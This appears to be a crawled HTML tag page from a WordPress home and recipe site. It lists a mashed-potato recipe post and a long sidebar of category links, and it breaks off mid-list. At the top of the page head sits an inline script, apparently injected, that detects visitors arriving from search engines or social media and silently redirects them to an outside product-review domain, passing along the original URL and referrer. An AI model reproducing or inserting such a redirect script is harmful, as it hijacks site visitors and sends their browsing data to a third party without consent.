

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theboiledpeanuts.com/tag/healthy-delicious-mashed-sweet-potatoes/
body_size: 9995
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name="p:domain_verify" content="9127b248f56c58cbf62aadbb8897239f"/>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>healthy delicious mashed sweet potatoes &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://theboiledpeanuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Comments Feed" href="https://theboiledpeanuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; healthy delicious mashed sweet potatoes Tag Feed" href="https://theboiledpeanuts.com/tag/healthy-delicious-mashed-sweet-potatoes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theboiledpeanuts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://theboiledpeanuts.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://theboiledpeanuts.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://theboiledpeanuts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theboiledpeanuts.com/wp-json/wp/v2/tags/50589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theboiledpeanuts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theboiledpeanuts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>

<body class="archive tag tag-healthy-delicious-mashed-sweet-potatoes tag-50589 gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://theboiledpeanuts.com/" class="custom-logo-link" itemprop="url" title="Home, Family, Style and Art Ideas"><img src="https://theboiledpeanuts.com/wp-content/uploads/2021/02/logo.png" alt="Home, Family, Style and Art Ideas" title="Home, Family, Style and Art Ideas" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://theboiledpeanuts.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://theboiledpeanuts.com/contact-us/" itemprop="url"><span itemprop="name">Contact US</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://theboiledpeanuts.com/legal-information/" itemprop="url"><span itemprop="name">Legal Information</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://theboiledpeanuts.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://theboiledpeanuts.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Tag: <span>healthy delicious mashed sweet potatoes</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-160321" class="gmr-smallthumb clearfix post-160321 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy-recipes tag-healthy-delicious-mashed-sweet-potatoes tag-healthy-mashed-red-potatoes tag-healthy-mashed-ve-able-recipes tag-healthy-mashed-yams tag-healthy-way-to-make-mashed-potatoes" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://theboiledpeanuts.com/healthy-mashed-potatoes/" itemprop="url" title="Permalink to: 23 Best Ideas Healthy Mashed Potatoes" rel="bookmark"><img width="90" height="135" src="https://theboiledpeanuts.com/wp-content/uploads/2020/11/stg-gen-Healthy Mashed Potatoes Luxury Healthy Roasted Garlic Mashed Potatoes Healthy Seasonal-812105.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Healthy Mashed Potatoes Luxury Healthy Roasted Garlic Mashed Potatoes Healthy Seasonal" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://theboiledpeanuts.com/healthy-mashed-potatoes/" itemprop="url" title="Permalink to: 23 Best Ideas Healthy Mashed Potatoes" rel="bookmark">23 Best Ideas Healthy Mashed Potatoes</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://theboiledpeanuts.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2025-08-19T15:27:19+00:00">August 19, 2025</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>23 Best Ideas Healthy Mashed Potatoes .Some recipes just struck the right note as well as make the Net go&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://theboiledpeanuts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://theboiledpeanuts.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(1,258)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Anniversary Gift Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Baby Shower Gift Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Birthday Gift Inspirations&nbsp;&nbsp;(108)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Christmas Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Fathers Day Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Gift Basket Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Gift Ideas For Boyfriend&nbsp;&nbsp;(133)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Gift Ideas For Couples&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Graduation Gift Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Holiday Gift Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Mothers Day Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Thank You Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Valentines Day Gift Ideas&nbsp;&nbsp;(172)</option>
	<option class="level-0" value="16">Birthday&nbsp;&nbsp;(1,451)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Birthday Cake Ideas&nbsp;&nbsp;(364)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Birthday Card Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Birthday Decoration Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Birthday Gift Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Birthday Invitation Ideas&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Birthday Party Ideas&nbsp;&nbsp;(150)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Birthday Quote Ideas&nbsp;&nbsp;(114)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Birthday Wishes Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Funny Birthday Ideas&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="21">Coloring&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Coloring Pages For Adults&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="134">&nbsp;&nbsp;&nbsp;Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Coloring Pages For Girls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Coloring Pages For Kids&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Free Coloring Pages&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="138">&nbsp;&nbsp;&nbsp;Printable Coloring Pages&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="17">DIY Craft&nbsp;&nbsp;(1,300)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;DIY Baby Shower Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;DIY Box Ideas&nbsp;&nbsp;(112)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;DIY Christmas Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;DIY Costume Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;DIY Craft for Adult Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;DIY Craft for Kids Ideas&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;DIY Craft for Toddlers Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;DIY Dog Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;DIY Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;DIY Hair Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;DIY Home Decoration Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;DIY Kit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;DIY Mask Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;DIY Organizer Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;DIY Outdoor Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;DIY Plan Ideas&nbsp;&nbsp;(88)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;DIY Rack Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;DIY Wedding Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;DIY Wood Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="24">Hairstyle&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Anime Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Black Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Bob Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Boys Hairstyle&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Braid Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Bridesmaid Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Cool Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Crochet Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Curly Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Cute Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Easy Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Female Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Girls Hairstyle&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Kids Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Little Girl Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Long Hairstyles&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Male Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Medium Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Mens Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Natural Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Prom Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Short Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Undercut Hairstyle&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Updo Hairstyles&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Women Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="15">Home Decor&nbsp;&nbsp;(2,048)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Backyard Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Bathroom Ideas&nbsp;&nbsp;(278)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom Ideas&nbsp;&nbsp;(267)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Firepit Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Fireplace Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Garage Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Kids Room Ideas&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Kitchen Ideas&nbsp;&nbsp;(412)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Landscape Ideas&nbsp;&nbsp;(521)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Living Room Ideas&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Organizing Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Outdoor Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Paint Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="25">Jewelry&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Body Jewelry&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Bracelets&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Brooches&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Earrings&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Engagement&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Jewelry Sets&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Necklaces&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Pins&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Rings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="23">Kids&nbsp;&nbsp;(571)</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Baby Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Baby Room Décor&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Baby Shower Gifts&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Baby Shower Party&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Coloring Pages for Children&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;DIY Crafts for Kids&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Gifts for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Kids Fashion Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="166">&nbsp;&nbsp;&nbsp;Kids Hairstyle Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Kids Party Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Kids Room Décor Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Quotes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Recipes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="26">Nail Art&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Beautiful Nails&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Glitter Nails&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Nail Art&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Nail Colors&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Nail Designs&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="19">Party Ideas&nbsp;&nbsp;(527)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bachelorette Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Backyard Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Beach Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Birthday Party Inspirations&nbsp;&nbsp;(113)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Christmas Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Dinner Party Ideas&nbsp;&nbsp;(13)</option>
